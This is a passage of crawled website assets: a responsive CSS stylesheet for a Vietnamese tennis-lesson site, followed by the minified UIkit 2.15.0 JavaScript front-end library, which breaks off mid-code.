    background: url('http://daytennis.com.vn/wp-content/uploads/banner-top-1024.jpg') no-repeat;
}
.giao-vien
{
 padding-left:0px;
}

}
@media (max-width: 800px) 
{
.uk-navbar-nav > li > a
 {
  padding: 0 5px;
  font-size:11px;
  height: 40px;
  line-height: 40px;
}
.tm-headerbar {
    background: url('http://daytennis.com.vn/wp-content/uploads/banner-top-800.jpg') no-repeat;
}
.tm-logo
{
 padding-left: 10px;
}
h1, .uk-h1 {
    font-size: 27px;
    line-height: 40px;
    margin:0px;
}
.ct_info ul li .top_info h3
{
 font-size:14px;
}
.ct_info ul li p {
    text-align: justify;
    line-height: 16px;
    font-size:12px;
}
.uk-article-title
{
   font-size:18px;
}
.uk-panel-box
{
 padding:0px;
}
.giao-vien li {
    height: 250px;
    border-right: 1px #54B847 solid;
    border-bottom:none;
    margin-bottom: 25px;
    clear: both;
    float: left;
    width: 29%;
    padding-left: 1%;
    padding-right: 1%;
}
.giao-vien li:nth-child(3)
{
  border-right:none;
}
.title-gv {
    width: 100%;
    float: left
}
.gv .uk-width-medium-1-3,.gv .uk-width-medium-2-3
{
 width:100%;
}
.giao-vien li
{
  float: left;
  clear: none;
}
.title-gv,.hm-articles
{
padding-left:0px;
}
.k_tennis {
    width: 95%;
}
.k_tennis .uk-panel-title
{
  font-size:14px;
}
.tm-top-b 
{
  margin-top:0px !important;
}
.ct_dk ul li {
    width: 47.6%;

   margin-left: 1%;
   margin-right: 1%;
}
}
@media (max-width: 768px) 
{
.uk-navbar-nav > li > a
 {
  padding: 0 6px;
  font-size:10px;
  height: 40px;
  line-height: 40px;
}
}
@media (max-width: 600px) 
{
   h1, .uk-h1 {
    font-size: 20px;
    line-height: 25px;}
  .ct_info ul
{
 padding-left:0px;
}
.ct_info ul li
{
  width:45%;
  margin-left:2%;
  margin-right:2%;
}
.ct_info ul li:nth-child(4) {
    border-bottom: 1px solid #444;
}
.tm-top-b
{
 margin-top:0px !important;
}
}
@media (max-width: 480px) 
{
 .ct_dk ul li
  {
   width:100%;
  }
 .tm-main
{
 padding:20px;
}
 .giao-vien li
{
  width:33.33%;
  border-right:none;
  padding:0;
  
}
.giao-vien img
{
  width:100%;
  padding:5px;
}
.title-gv
{
  padding:5px;
}
.main-content
{
  margin: 20px 0px;
 box-shadow: 0 0 0 1px rgba(69, 176, 22, 0.6), 0 4px 10px rgb(37, 165, 48);
  
}
.k_tennis
{
 width:100%;
}
.home .tm-sidebar-a
{
 padding:0 20px;
}
}
@media (max-width: 320px) 
{
.fb-page
{
  width:270px;
}
.giao-vien img
{
 width: 46%;
 height: auto;
}
.k_tennis
{
  width:100%;
}
.tm-sidebar-a 
{
 padding: 0px 10x;
}
  .hm-articles h2
{
  font-size:16px;
}
.hm-articles li a
{
  height:auto;
}
.hm-articles p
{
  font-size:12px;
}
   .ct_dk ul li {
    width: 100%;
    
}
 .ct_info ul li {
    width: 90%;
    margin-left: 5%;
    margin-right: 5%;
}
  .ct_info ul li {
    border-bottom: 1px solid #444;
}
   .ct_info ul li:nth-child(6) {
    border-bottom: none;
}
.giao-vien li {
    height: 120px;
    border-bottom: 1px #54B847 solid;
    width: 96%;
    margin-left:2%;
    margin-right:2%;
    border-right:none;
}
.title-gv {
    width: 48%;
    float: left;
    margin-left: 2%;
}
.tm-main
{
 padding-right:20px;
 
}

}
.khoa-hoc
{
 padding:0;
}
.khoa-hoc .uk-panel-title
{
  line-height:40px;
  text-align:center;
  background: #54B847 none repeat scroll 0% 0%;
  color: rgb(255, 255, 255);
  font-weight: 900;
}

.khoa-hoc .uk-nav-side
{
  margin:0px;
  padding-bottom: 20px;
}
.tm-content .uk-article-title
{
 color: #670000;
 font-family: "Times New Roman", Times, serif;
 font-size: 25px;
 line-height: 35px;
 border-bottom:1px #54B847 solid;
 margin-top:10px;
}
.tm-content .uk-article
{
  padding: 0px 20px 20px;
}
.uk-animation-slide-right h1
{
  margin-bottom: 40px;
  color: rgb(84, 184, 71);
  font-family: arial;
  text-transform: uppercase;
  font-size: 20px;
  font-weight: bold;
}
.home .uk-grid:not(.uk-grid-preserve) + .uk-grid {
    margin-top: 0px;
}
._2p3a
{
  width:300px !important;
}
.tm-block-bottom
{
  background: #54b847;
}
.facebook
{
  height:250px;
}
.main-content
{
  text-align:justify;
  line-height:30px;

}
.main-content p
{
  color: rgb(23, 110, 54);
}
.tm-sidebar-a a
{
  font-weight: 600;
  color: rgb(84, 184, 71);
}
.tm-sidebar-a a:hover
{
color:#FFF;
}
.noi-dung
{
  padding:20px 20px;
}
.hm-articles li:nth-child(4)
{
 clear:both;
}
.title-color
{
  box-shadow: 0 0 0 1px rgba(69, 176, 22, 0.6), 0 4px 10px rgb(37, 165, 48);
}

@media (max-width: 320px) 
{
.home .tm-sidebar-a {
    padding: 0px 10px;
}

}
.wpcf7-text,.wpcf7-number
{
  line-height:20px;
  border-radius:5px;
  padding-left:5px;
  border: 1px #54B847 solid;
  height:30px;
  width:90%;
}
.wpcf7-submit
{
  border-radius: 3px;
border: 1px solid rgb(51, 51, 51);
padding: 5px;
color: rgb(255, 255, 255);
background: #54B847;
}
.from-dk
{
  padding-left:20px;
}
.pt-cv-title a 
{
 color: #9c3318;
}

--- FILE ---
content_type: text/javascript
request_url: https://daytennis.com.vn/wp-content/themes/yoo_avenue_wp/warp/vendor/uikit/js/uikit.js
body_size: 14398
content:
(function(core){if(typeof define=="function"&&define.amd){define("uikit",function(){var uikit=window.UIkit||core(window,window.jQuery,window.document);uikit.load=function(res,req,onload,config){var resources=res.split(","),load=[],i,base=(config.config&&config.config.uikit&&config.config.uikit.base?config.config.uikit.base:"").replace(/\/+$/g,"");if(!base){throw new Error("Please define base path to UIkit in the requirejs config.")}for(i=0;i<resources.length;i+=1){var resource=resources[i].replace(/\./g,"/");load.push(base+"/components/"+resource)}req(load,function(){onload(uikit)})};return uikit})}if(!window.jQuery){throw new Error("UIkit requires jQuery")}if(window&&window.jQuery){core(window,window.jQuery,window.document)}})(function(global,$,doc){"use strict";var UI={},_UI=window.UIkit;UI.version="2.15.0";UI._prefix="uk";UI.noConflict=function(prefix){if(_UI){window.UIkit=_UI;$.UIkit=_UI;$.fn.uk=_UI.fn}if(prefix){}UI._prefix=prefix;return UI};UI.prefix=function(str){return typeof str=="string"?str.replace(/@/g,UI._prefix):str};UI.$=function(){if(arguments[0]&&typeof arguments[0]=="string"){arguments[0]=UI.prefix(arguments[0])}var obj=$.apply($,arguments),i;if(!obj.length){return obj}["find","filter","closest","attr","parent","parents","children","addClass","removeClass","toggleClass","hasClass","is","on","one"].forEach(function(m){var method=obj[m],result,collections=["find","filter","parent","parents","children","closest"];obj[m]=function(){for(i=0;i<arguments.length;i++){if(typeof arguments[i]=="string"){arguments[i]=UI.prefix(arguments[i])}}result=method.apply(this,arguments);return collections.indexOf(m)>-1?UI.$(result):result};return obj});return obj};UI.$doc=UI.$(document);UI.$win=UI.$(window);UI.$html=UI.$("html");UI.fn=function(command,options){var args=arguments,cmd=command.match(/^([a-z\-]+)(?:\.([a-z]+))?/i),component=cmd[1],method=cmd[2];if(!UI[component]){$.error("UIkit component ["+component+"] does not exist.");return this}return this.each(function(){var $this=$(this),data=$this.data(component);if(!data)$this.data(component,data=UI[component](this,method?undefined:options));if(method)data[method].apply(data,Array.prototype.slice.call(args,1))})};UI.support={};UI.support.transition=function(){var transitionEnd=function(){var element=doc.body||doc.documentElement,transEndEventNames={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},name;for(name in transEndEventNames){if(element.style[name]!==undefined)return transEndEventNames[name]}}();return transitionEnd&&{end:transitionEnd}}();UI.support.animation=function(){var animationEnd=function(){var element=doc.body||doc.documentElement,animEndEventNames={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"},name;for(name in animEndEventNames){if(element.style[name]!==undefined)return animEndEventNames[name]}}();return animationEnd&&{end:animationEnd}}();UI.support.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(callback){setTimeout(callback,1e3/60)};UI.support.touch="ontouchstart"in window&&navigator.userAgent.toLowerCase().match(/mobile|tablet/)||global.DocumentTouch&&document instanceof global.DocumentTouch||global.navigator.msPointerEnabled&&global.navigator.msMaxTouchPoints>0||global.navigator.pointerEnabled&&global.navigator.maxTouchPoints>0||false;UI.support.mutationobserver=global.MutationObserver||global.WebKitMutationObserver||null;UI.Utils={};UI.Utils.str2json=function(str){return str.replace(/([\$\w]+)\s*:/g,function(_,$1){return'"'+$1+'":'}).replace(/'([^']+)'/g,function(_,$1){return'"'+$1+'"'})};UI.Utils.debounce=function(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args)};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args)}};UI.Utils.removeCssRules=function(selectorRegEx){var idx,idxs,stylesheet,_i,_j,_k,_len,_len1,_len2,_ref;if(!selectorRegEx)return;setTimeout(function(){try{_ref=document.styleSheets;for(_i=0,_len=_ref.length;_i<_len;_i++){stylesheet=_ref[_i];idxs=[];stylesheet.cssRules=stylesheet.cssRules;for(idx=_j=0,_len1=stylesheet.cssRules.length;_j<_len1;idx=++_j){if(stylesheet.cssRules[idx].type===CSSRule.STYLE_RULE&&selectorRegEx.test(stylesheet.cssRules[idx].selectorText)){idxs.unshift(idx)}}for(_k=0,_len2=idxs.length;_k<_len2;_k++){stylesheet.deleteRule(idxs[_k])}}}catch(_error){}},0)};UI.Utils.isInView=function(element,options){var $element=$(element);if(!$element.is(":visible")){return false}var window_left=UI.$win.scrollLeft(),window_top=UI.$win.scrollTop(),offset=$element.offset(),left=offset.left,top=offset.top;options=$.extend({topoffset:0,leftoffset:0},options);if(top+$element.height()>=window_top&&top-options.topoffset<=window_top+UI.$win.height()&&left+$element.width()>=window_left&&left-options.leftoffset<=window_left+UI.$win.width()){return true}else{return false}};UI.Utils.checkDisplay=function(context,initanimation){var elements=UI.$("[data-@-margin], [data-@-grid-match], [data-@-grid-margin], [data-@-check-display]",context||document),animated;if(context&&!elements.length){elements=$(context)}elements.trigger("display.uk.check");if(initanimation){if(typeof initanimation!="string"){initanimation=UI.prefix('[class*="@-animation-"]')}elements.find(initanimation).each(function(){var ele=UI.$(this),cls=ele.attr("class"),anim=cls.match(/uk\-animation\-(.+)/);ele.removeClass(anim[0]).width();ele.addClass(anim[0])})}return elements};UI.Utils.options=function(string){if($.isPlainObject(string))return string;var start=string?string.indexOf("{"):-1,options={};if(start!=-1){try{options=JSON.parse(UI.Utils.str2json(string.substr(start)))}catch(e){}}return options};UI.Utils.animate=function(element,cls){var d=$.Deferred();element=UI.$(element);cls=UI.prefix(cls);element.css("display","none").addClass(cls).one(UI.support.animation.end,function(){element.removeClass(cls);d.resolve()}).width();element.css("display","");return d.promise()};UI.Utils.uid=function(prefix){return(prefix||"id")+(new Date).getTime()+"RAND"+Math.ceil(Math.random()*1e5)};UI.Utils.template=function(str,data){var tokens=str.replace(/\n/g,"\\n").replace(/\{\{\{\s*(.+?)\s*\}\}\}/g,"{{!$1}}").split(/(\{\{\s*(.+?)\s*\}\})/g),i=0,toc,cmd,prop,val,fn,output=[],openblocks=0;while(i<tokens.length){toc=tokens[i];if(toc.match(/\{\{\s*(.+?)\s*\}\}/)){i=i+1;toc=tokens[i];cmd=toc[0];prop=toc.substring(toc.match(/^(\^|\#|\!|\~|\:)/)?1:0);switch(cmd){case"~":output.push("for(var $i=0;$i<"+prop+".length;$i++) { var $item = "+prop+"[$i];");openblocks++;break;case":":output.push("for(var $key in "+prop+") { var $val = "+prop+"[$key];");openblocks++;break;case"#":output.push("if("+prop+") {");openblocks++;break;case"^":output.push("if(!"+prop+") {");openblocks++;break;case"/":output.push("}");openblocks--;break;case"!":output.push("__ret.push("+prop+");");break;default:output.push("__ret.push(escape("+prop+"));");break}}else{output.push("__ret.push('"+toc.replace(/\'/g,"\\'")+"');")}i=i+1}fn=new Function("$data",["var __ret = [];","try {","with($data){",!openblocks?output.join(""):'__ret = ["Not all blocks are closed correctly."]',"};","}catch(e){__ret = [e.message];}",'return __ret.join("").replace(/\\n\\n/g, "\\n");',"function escape(html) { return String(html).replace(/&/g, '&amp;').replace(/\"/g, '&quot;').replace(/</g, '&lt;').replace(/>/g, '&gt;');}"].join("\n"));return data?fn(data):fn};UI.Utils.events={};UI.Utils.events.click=UI.support.touch?"tap":"click";window.UIkit=UI;$.UIkit=UI;$.fn.uk=UI.fn;UI.langdirection=UI.$html.attr("dir")=="rtl"?"right":"left";UI.components={};UI.component=function(name,def){var fn=function(element,options){var $this=this;this.UIkit=UI;this.element=element?UI.$(element):null;this.options=$.extend(true,{},this.defaults,options);this.plugins={};if(this.element){this.element.data(name,this)}this.init();(this.options.plugins.length?this.options.plugins:Object.keys(fn.plugins)).forEach(function(plugin){if(fn.plugins[plugin].init){fn.plugins[plugin].init($this);$this.plugins[plugin]=true}});this.trigger("init.uk.component",[name,this]);return this};fn.plugins={};$.extend(true,fn.prototype,{defaults:{plugins:[]},boot:function(){},init:function(){},on:function(a1,a2,a3){return UI.$(this.element||this).on(a1,a2,a3)},one:function(a1,a2,a3){return UI.$(this.element||this).one(a1,a2,a3)},off:function(evt){return UI.$(this.element||this).off(evt)},trigger:function(evt,params){return UI.$(this.element||this).trigger(evt,params)},find:function(selector){return UI.$(this.element?this.element:[]).find(selector)},proxy:function(obj,methods){var $this=this;methods.split(" ").forEach(function(method){if(!$this[method])$this[method]=function(){return obj[method].apply(obj,arguments)}})},mixin:function(obj,methods){var $this=this;methods.split(" ").forEach(function(method){if(!$this[method])$this[method]=obj[method].bind($this)})}},def);this.components[name]=fn;this[name]=function(){var element,options;if(arguments.length){switch(arguments.length){case 1:if(typeof arguments[0]==="string"||arguments[0].nodeType||arguments[0]instanceof jQuery){element=$(arguments[0])}else{options=arguments[0]}break;case 2:element=$(arguments[0]);options=arguments[1];break}}if(element&&element.data(name)){return element.data(name)}return new UI.components[name](element,options)};if(UI.domready){UI.component.boot(name)}return fn};UI.plugin=function(component,name,def){this.components[component].plugins[name]=def};UI.component.boot=function(name){if(UI.components[name].prototype&&UI.components[name].prototype.boot&&!UI.components[name].booted){UI.components[name].prototype.boot.apply(UI,[]);UI.components[name].booted=true}};UI.component.bootComponents=function(){for(var component in UI.components){UI.component.boot(component)}};UI.domObservers=[];UI.domready=false;UI.ready=function(fn){UI.domObservers.push(fn);if(UI.domready){fn(document)}};UI.on=function(a1,a2,a3){if(a1&&a1.indexOf("ready.uk.dom")>-1&&UI.domready){a2.apply(UI.$doc)}return UI.$doc.on(a1,a2,a3)};UI.one=function(a1,a2,a3){if(a1&&a1.indexOf("ready.uk.dom")>-1&&UI.domready){a2.apply(UI.$doc);return UI.$doc}return UI.$doc.one(a1,a2,a3)};UI.trigger=function(evt,params){return UI.$doc.trigger(evt,params)};UI.domObserve=function(selector,fn){if(!UI.support.mutationobserver)return;fn=fn||function(){};UI.$(selector).each(function(){var element=this,$element=UI.$(element);if($element.data("observer")){return}try{var observer=new UI.support.mutationobserver(UI.Utils.debounce(function(mutations){fn.apply(element,[]);$element.trigger("changed.uk.dom")},50));observer.observe(element,{childList:true,subtree:true});$element.data("observer",observer)}catch(e){}})};$(function(){UI.$body=UI.$("body");UI.ready(function(context){UI.domObserve("[data-@-observe]")});UI.on("ready.uk.dom",function(){UI.domObservers.forEach(function(fn){fn(document)});if(UI.domready)UI.Utils.checkDisplay(document)});UI.on("changed.uk.dom",function(e){var ele=e.target;UI.domObservers.forEach(function(fn){fn(ele)});UI.Utils.checkDisplay(ele)});UI.trigger("beforeready.uk.dom");UI.component.bootComponents();setInterval(function(){var memory={x:window.pageXOffset,y:window.pageYOffset},dir;var fn=function(){if(memory.x!=window.pageXOffset||memory.y!=window.pageYOffset){dir={x:0,y:0};if(window.pageXOffset!=memory.x)dir.x=window.pageXOffset>memory.x?1:-1;if(window.pageYOffset!=memory.y)dir.y=window.pageYOffset>memory.y?1:-1;memory={dir:dir,x:window.pageXOffset,y:window.pageYOffset};UI.$doc.trigger("scrolling.uk.document",[memory])}};if(UI.support.touch){UI.$html.on("touchmove touchend MSPointerMove MSPointerUp pointermove pointerup",fn)}if(memory.x||memory.y)fn();return fn}(),15);UI.trigger("ready.uk.dom");if(UI.support.touch){if(navigator.userAgent.match(/(iPad|iPhone|iPod)/g)){UI.$win.on("load orientationchange resize",UI.Utils.debounce(function(){var fn=function(){$(UI.prefix(".@-height-viewport")).css("height",window.innerHeight);return fn};return fn()}(),100))}}UI.trigger("afterready.uk.dom");UI.domready=true});UI.$html.addClass(UI.support.touch?"@-touch":"@-notouch");if(UI.support.touch){var hoverset=false,exclude,selector=".@-overlay, .@-overlay-toggle, .@-caption-toggle, .@-animation-hover, .@-has-hover";UI.$html.on("touchstart MSPointerDown pointerdown",selector,function(){if(hoverset)UI.$(".@-hover").removeClass("@-hover");hoverset=UI.$(this).addClass("@-hover")}).on("touchend MSPointerUp pointerup",function(e){exclude=UI.$(e.target).parents(selector);if(hoverset)hoverset.not(exclude).removeClass("@-hover")})}return UI});(function($){if($.fn.swipeLeft){return}var touch={},touchTimeout,tapTimeout,swipeTimeout,longTapTimeout,longTapDelay=750,gesture;function swipeDirection(x1,x2,y1,y2){return Math.abs(x1-x2)>=Math.abs(y1-y2)?x1-x2>0?"Left":"Right":y1-y2>0?"Up":"Down"}function longTap(){longTapTimeout=null;if(touch.last){touch.el.trigger("longTap");touch={}}}function cancelLongTap(){if(longTapTimeout)clearTimeout(longTapTimeout);longTapTimeout=null}function cancelAll(){if(touchTimeout)clearTimeout(touchTimeout);if(tapTimeout)clearTimeout(tapTimeout);if(swipeTimeout)clearTimeout(swipeTimeout);if(longTapTimeout)clearTimeout(longTapTimeout);touchTimeout=tapTimeout=swipeTimeout=longTapTimeout=null;touch={}}function isPrimaryTouch(event){return event.pointerType==event.MSPOINTER_TYPE_TOUCH&&event.isPrimary}$(function(){var now,delta,deltaX=0,deltaY=0,firstTouch;if("MSGesture"in window){gesture=new MSGesture;gesture.target=document.body}$(document).on("MSGestureEnd gestureend",function(e){var swipeDirectionFromVelocity=e.originalEvent.velocityX>1?"Right":e.originalEvent.velocityX<-1?"Left":e.originalEvent.velocityY>1?"Down":e.originalEvent.velocityY<-1?"Up":null;if(swipeDirectionFromVelocity){touch.el.trigger("swipe");touch.el.trigger("swipe"+swipeDirectionFromVelocity)}}).on("touchstart MSPointerDown pointerdown",function(e){if(e.type=="MSPointerDown"&&!isPrimaryTouch(e.originalEvent))return;firstTouch=e.type=="MSPointerDown"||e.type=="pointerdown"?e:e.originalEvent.touches[0];now=Date.now();delta=now-(touch.last||now);touch.el=$("tagName"in firstTouch.target?firstTouch.target:firstTouch.target.parentNode);if(touchTimeout)clearTimeout(touchTimeout);touch.x1=firstTouch.pageX;touch.y1=firstTouch.pageY;if(delta>0&&delta<=250)touch.isDoubleTap=true;touch.last=now;longTapTimeout=setTimeout(longTap,longTapDelay);if(gesture&&(e.type=="MSPointerDown"||e.type=="pointerdown"||e.type=="touchstart")){gesture.addPointer(e.originalEvent.pointerId)}}).on("touchmove MSPointerMove pointermove",function(e){if(e.type=="MSPointerMove"&&!isPrimaryTouch(e.originalEvent))return;firstTouch=e.type=="MSPointerMove"||e.type=="pointermove"?e:e.originalEvent.touches[0];cancelLongTap();touch.x2=firstTouch.pageX;touch.y2=firstTouch.pageY;deltaX+=Math.abs(touch.x1-touch.x2);deltaY+=Math.abs(touch.y1-touch.y2)}).on("touchend MSPointerUp pointerup",function(e){if(e.type=="MSPointerUp"&&!isPrimaryTouch(e.originalEvent))return;cancelLongTap();if(touch.x2&&Math.abs(touch.x1-touch.x2)>30||touch.y2&&Math.abs(touch.y1-touch.y2)>30){swipeTimeout=setTimeout(function(){touch.el.trigger("swipe");touch.el.trigger("swipe"+swipeDirection(touch.x1,touch.x2,touch.y1,touch.y2));touch={}},0)}else if("last"in touch){if(isNaN(deltaX)||deltaX<30&&deltaY<30){tapTimeout=setTimeout(function(){var event=$.Event("tap");event.cancelTouch=cancelAll;touch.el.trigger(event);if(touch.isDoubleTap){touch.el.trigger("doubleTap");touch={}}else{touchTimeout=setTimeout(function(){touchTimeout=null;touch.el.trigger("singleTap");touch={}},250)}},0)}else{touch={}}deltaX=deltaY=0}}).on("touchcancel MSPointerCancel",cancelAll);$(window).on("scroll",cancelAll)});["swipe","swipeLeft","swipeRight","swipeUp","swipeDown","doubleTap","tap","singleTap","longTap"].forEach(function(eventName){$.fn[eventName]=function(callback){return $(this).on(eventName,callback)}})})(jQuery);(function($,UI){"use strict";var stacks=[];UI.component("stackMargin",{defaults:{cls:"@-margin-small-top"},boot:function(){UI.ready(function(context){UI.$("[data-@-margin]",context).each(function(){var ele=UI.$(this),obj;if(!ele.data("stackMargin")){obj=UI.stackMargin(ele,UI.Utils.options(ele.attr("data-@-margin")))}})})},init:function(){var $this=this;this.columns=this.element.children();if(!this.columns.length)return;UI.$win.on("resize orientationchange",function(){var fn=function(){$this.process()};$(function(){fn();UI.$win.on("load",fn)});return UI.Utils.debounce(fn,20)}());UI.$html.on("changed.uk.dom",function(e){$this.columns=$this.element.children();$this.process()});this.on("display.uk.check",function(e){$this.columns=$this.element.children();if(this.element.is(":visible"))this.process()}.bind(this));stacks.push(this)},process:function(){var $this=this;this.revert();var skip=false,firstvisible=this.columns.filter(":visible:first"),offset=firstvisible.length?firstvisible.position().top+firstvisible.outerHeight()-1:false;if(offset===false)return;this.columns.each(function(){var column=UI.$(this);if(column.is(":visible")){if(skip){column.addClass($this.options.cls)}else{if(column.position().top>=offset){skip=column.addClass($this.options.cls)}}}});return this},revert:function(){this.columns.removeClass(this.options.cls);return this}});UI.ready(function(){var iframes=[],check=function(){iframes.forEach(function(iframe){if(!iframe.is(":visible"))return;var width=iframe.parent().width(),iwidth=iframe.data("width"),ratio=width/iwidth,height=Math.floor(ratio*iframe.data("height"));iframe.css({height:width<iwidth?height:iframe.data("height")})})};UI.$win.on("resize",UI.Utils.debounce(check,15));return function(context){UI.$("iframe.@-responsive-width",context).each(function(){var iframe=$(this);if(!iframe.data("responsive")&&iframe.attr("width")&&iframe.attr("height")){iframe.data("width",iframe.attr("width"));iframe.data("height",iframe.attr("height"));iframe.data("responsive",true);iframes.push(iframe)}});check()}}())})(jQuery,UIkit);(function($,UI){"use strict";UI.component("smoothScroll",{boot:function(){UI.$html.on("click.smooth-scroll.uikit","[data-@-smooth-scroll]",function(e){var ele=UI.$(this);if(!ele.data("smoothScroll")){var obj=UI.smoothScroll(ele,UI.Utils.options(ele.attr("data-@-smooth-scroll")));ele.trigger("click")}return false})},init:function(){var $this=this;this.on("click",function(e){e.preventDefault();scrollToElement(UI.$(this.hash).length?UI.$(this.hash):UI.$("body"),$this.options)})}});function scrollToElement(ele,options){options=$.extend({duration:1e3,transition:"easeOutExpo",offset:0,complete:function(){}},options);var target=ele.offset().top-options.offset,docheight=UI.$doc.height(),winheight=window.innerHeight;if(target+winheight>docheight){target=docheight-winheight}UI.$("html,body").stop().animate({scrollTop:target},options.duration,options.transition).promise().done(options.complete)}UI.Utils.scrollToElement=scrollToElement;if(!$.easing.easeOutExpo){$.easing.easeOutExpo=function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t/d)+1)+b}}})(jQuery,UIkit);(function($,UI){"use strict";var $win=UI.$win,$doc=UI.$doc,scrollspies=[],checkScrollSpy=function(){for(var i=0;i<scrollspies.length;i++){UI.support.requestAnimationFrame.apply(window,[scrollspies[i].check])}};UI.component("scrollspy",{defaults:{cls:"@-scrollspy-inview",initcls:"@-scrollspy-init-inview",topoffset:0,leftoffset:0,repeat:false,delay:0},boot:function(){$doc.on("scrolling.uk.document",checkScrollSpy);$win.on("resize orientationchange",UI.Utils.debounce(checkScrollSpy,50));UI.ready(function(context){UI.$("[data-@-scrollspy]",context).each(function(){var element=UI.$(this);if(!element.data("scrollspy")){var obj=UI.scrollspy(element,UI.Utils.options(element.attr("data-@-scrollspy")))}})})},init:function(){var $this=this,idle,inviewstate,initinview,fn=function(){var inview=UI.Utils.isInView($this.element,$this.options);if(inview&&!inviewstate){if(idle)clearTimeout(idle);if(!initinview){$this.element.addClass($this.options.initcls);$this.offset=$this.element.offset();initinview=true;$this.trigger("init.uk.scrollspy")}idle=setTimeout(function(){if(inview){$this.element.addClass("@-scrollspy-inview").addClass($this.options.cls).width()}},$this.options.delay);inviewstate=true;$this.trigger("inview.uk.scrollspy")}if(!inview&&inviewstate&&$this.options.repeat){$this.element.removeClass("@-scrollspy-inview").removeClass($this.options.cls);inviewstate=false;$this.trigger("outview.uk.scrollspy")}};fn();this.check=fn;scrollspies.push(this)}});var scrollspynavs=[],checkScrollSpyNavs=function(){for(var i=0;i<scrollspynavs.length;i++){UI.support.requestAnimationFrame.apply(window,[scrollspynavs[i].check])}};UI.component("scrollspynav",{defaults:{cls:"@-active",closest:false,topoffset:0,leftoffset:0,smoothscroll:false},boot:function(){$doc.on("scrolling.uk.document",checkScrollSpyNavs);$win.on("resize orientationchange",UI.Utils.debounce(checkScrollSpyNavs,50));UI.ready(function(context){UI.$("[data-@-scrollspy-nav]",context).each(function(){var element=UI.$(this);if(!element.data("scrollspynav")){var obj=UI.scrollspynav(element,UI.Utils.options(element.attr("data-@-scrollspy-nav")))}})})},init:function(){var ids=[],links=this.find("a[href^='#']").each(function(){ids.push($(this).attr("href"))}),targets=$(ids.join(",")),clsActive=UI.prefix(this.options.cls),clsClosest=UI.prefix(this.options.closest||this.options.closest);var $this=this,inviews,fn=function(){inviews=[];for(var i=0;i<targets.length;i++){if(UI.Utils.isInView(targets.eq(i),$this.options)){inviews.push(targets.eq(i))}}if(inviews.length){var navitems,scrollTop=$win.scrollTop(),target=function(){for(var i=0;i<inviews.length;i++){if(inviews[i].offset().top>=scrollTop){return inviews[i]}}}();if(!target)return;if($this.options.closest){links.closest(clsClosest).removeClass(clsActive);navitems=links.filter("a[href='#"+target.attr("id")+"']").closest(clsClosest).addClass(clsActive)}else{navitems=links.removeClass(clsActive).filter("a[href='#"+target.attr("id")+"']").addClass(clsActive)}$this.element.trigger("inview.uk.scrollspynav",[target,navitems])}};if(this.options.smoothscroll&&UI.smoothScroll){links.each(function(){UI.smoothScroll(this,$this.options.smoothscroll)})}fn();this.element.data("scrollspynav",this);this.check=fn;scrollspynavs.push(this)}})})(jQuery,UIkit);(function(global,$,UI){"use strict";var togglers=[];UI.component("toggle",{defaults:{target:false,cls:"@-hidden",animation:false,duration:200},boot:function(){UI.ready(function(context){UI.$("[data-@-toggle]",context).each(function(){var ele=UI.$(this);if(!ele.data("toggle")){var obj=UI.toggle(ele,UI.Utils.options(ele.attr("data-@-toggle")))}});setTimeout(function(){togglers.forEach(function(toggler){toggler.getTogglers()})},0)})},init:function(){var $this=this;this.getTogglers();this.on("click",function(e){if($this.element.is('a[href="#"]'))e.preventDefault();$this.toggle()});togglers.push(this)},toggle:function(){if(!this.totoggle.length)return;if(this.options.animation&&UI.support.animation){var $this=this,animations=UI.prefix(this.options.animation).split(",");if(animations.length==1){animations[1]=animations[0]}animations[0]=animations[0].trim();animations[1]=animations[1].trim();this.totoggle.css("animation-duration",this.options.duration+"ms");if(this.totoggle.hasClass(this.options.cls)){this.totoggle.toggleClass(this.options.cls);this.totoggle.each(function(){UI.Utils.animate(this,animations[0]).then(function(){$(this).css("animation-duration","");UI.Utils.checkDisplay(this)})})}else{this.totoggle.each(function(){UI.Utils.animate(this,animations[1]+" @-animation-reverse").then(function(){UI.$(this).toggleClass($this.options.cls).css("animation-duration","");UI.Utils.checkDisplay(this)}.bind(this))})}}else{this.totoggle.toggleClass(this.options.cls);UI.Utils.checkDisplay(this.totoggle)}},getTogglers:function(){this.totoggle=this.options.target?UI.$(this.options.target):[]}})})(this,jQuery,UIkit);(function($,UI){"use strict";UI.component("alert",{defaults:{fade:true,duration:200,trigger:".@-alert-close"},boot:function(){UI.$html.on("click.alert.uikit","[data-@-alert]",function(e){var ele=UI.$(this);if(!ele.data("alert")){var alert=UI.alert(ele,UI.Utils.options(ele.attr("data-@-alert")));if(UI.$(e.target).is(alert.options.trigger)){e.preventDefault();alert.close()}}})},init:function(){var $this=this;this.on("click",this.options.trigger,function(e){e.preventDefault();$this.close()})},close:function(){var element=this.trigger("close.uk.alert"),removeElement=function(){this.trigger("closed.uk.alert").remove()}.bind(this);if(this.options.fade){element.css("overflow","hidden").css("max-height",element.height()).animate({height:0,opacity:0,"padding-top":0,"padding-bottom":0,"margin-top":0,"margin-bottom":0},this.options.duration,removeElement)}else{removeElement()}}})})(jQuery,UIkit);(function($,UI){"use strict";UI.component("buttonRadio",{defaults:{target:".@-button"},boot:function(){UI.$html.on("click.buttonradio.uikit","[data-@-button-radio]",function(e){var ele=UI.$(this);if(!ele.data("buttonRadio")){var obj=UI.buttonRadio(ele,UI.Utils.options(ele.attr("data-@-button-radio"))),target=UI.$(e.target);if(target.is(obj.options.target)){target.trigger("click")}}})},init:function(){var $this=this;this.on("click",this.options.target,function(e){var ele=UI.$(this);if(ele.is('a[href="#"]'))e.preventDefault();$this.find($this.options.target).not(ele).removeClass(UI.prefix("@-active")).blur();$this.trigger("change.uk.button",[ele.addClass("@-active")])})},getSelected:function(){return this.find(".@-active")}});UI.component("buttonCheckbox",{defaults:{target:".@-button"},boot:function(){UI.$html.on("click.buttoncheckbox.uikit","[data-@-button-checkbox]",function(e){var ele=UI.$(this);if(!ele.data("buttonCheckbox")){var 